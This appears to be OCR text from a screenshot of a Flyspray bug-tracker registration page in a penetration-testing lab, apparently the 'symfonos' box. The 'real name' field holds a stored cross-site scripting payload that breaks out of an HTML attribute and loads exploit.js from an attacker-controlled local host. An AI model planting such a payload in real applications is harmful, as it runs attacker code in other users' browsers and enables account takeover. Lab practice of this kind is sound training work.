 Flyspray::Registrar nuevo
No seguro 192.168.0.175/flyspray/index.php?do=register
How to Switch… Hack4u BizNess Incorp… EJPT HTB Todos los favoritos
Ingresar
Flyspray symfonos bugs
Vista general Lista de tareas Mapa de ruta symfonos bugs Mostrar tarea #
Nombre de usuario* motas
Contraseña ••••• El largo mínimo de la contraseña es de 5 carácteres
Confirme Contraseña •••••
Deja los campos de contraseña en blanco si desea que se genere una automáticamente.
Nombre real* "><script src='http://192.168.0.128:8081/exploit.js'>
Direccion de correo*
Confirmar la dirrecipon de correo
Profile Image Seleccionar archivo Sin archivos seleccionados
Notificaciones Ninguna
Zona Horaria GMT
Registrar esta cuenta
Keyboard shortcuts
Impulsado por Flyspray